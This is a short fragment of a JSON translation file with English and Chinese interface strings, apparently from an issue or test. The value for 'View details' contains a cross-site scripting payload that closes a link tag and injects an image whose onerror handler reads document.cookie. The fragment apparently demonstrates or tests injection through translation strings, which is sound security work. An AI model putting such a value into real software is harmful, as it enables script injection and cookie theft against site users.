 Body:
{
"name": "eng"
},
"cn": {
"name": "中文",
"translations": {
"Return to list": "返回清單",
"View details": "</a><img src=x
onerror=alert(document.cookie)>",
"Description:": "描述:"
}
}
}